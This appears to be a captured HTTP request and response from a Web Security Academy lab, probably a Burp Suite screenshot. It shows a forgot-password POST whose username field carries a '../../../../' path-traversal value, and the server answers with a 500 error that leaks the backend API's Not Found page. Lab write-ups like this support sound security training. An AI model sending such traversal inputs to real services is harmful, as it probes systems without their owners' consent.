 Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0aca00320424364680ca808400dc007f.web-security-academy.net
3 Cookie: session=8u023erXj3zSqENH8vXF0Ztkna8ODSBj
4 Content-Length: 59
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Content-Type: x-www-form-urlencoded
11 Accept: */*
12 Origin:
https://0aca00320424364680ca808400dc007f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aca00320424364680ca808400dc007f.web-security-academy.net/f
orgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=h85NGpUZ6EJUeJD7gORJk5azA8O9CG3C&username=../../../../
Pretty Raw Hex Render CollectInfo \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 250
5
6 {
7 "error":
"Unexpected response from API server:\n<html>\n<head>\n    <meta
charset=\"UTF-8\">\n    <title>Not Found<\/title>\n<\/head>\n<bod
y>\n    <h1>Not found<\/h1>\n    <p>The URL that you requested wa
s not found.<\/p>\n<\/body>\n<\/html>\n"
8 }